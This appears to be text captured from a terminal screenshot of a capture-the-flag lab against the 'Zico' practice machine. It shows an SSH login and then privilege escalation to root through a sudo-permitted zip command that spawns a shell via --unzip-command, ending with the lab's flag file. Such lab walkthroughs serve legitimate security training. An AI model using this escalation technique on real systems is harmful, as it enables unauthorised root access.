 Applications Places Terminal Mon 22:55
root@zico:/root
File Edit View Search Terminal Help
网络安全B站官方 bilibili
root@kali:~/Desktop# ssh zico@192.168.253.21
zico@192.168.253.21's password:
zico@zico:~$ sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"
updating: exploit (stored 0%)
root@zico:~# ls
startbootstrap-business-casual-gh-pages wordpress zico-history.tar.gz
exploit joomla to_do.txt wordpress-4.8.zip ziGSneho
root@zico:~# cd /root
root@zico:/root# ls
flag.txt
root@zico:/root# cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#
root@zico:/root#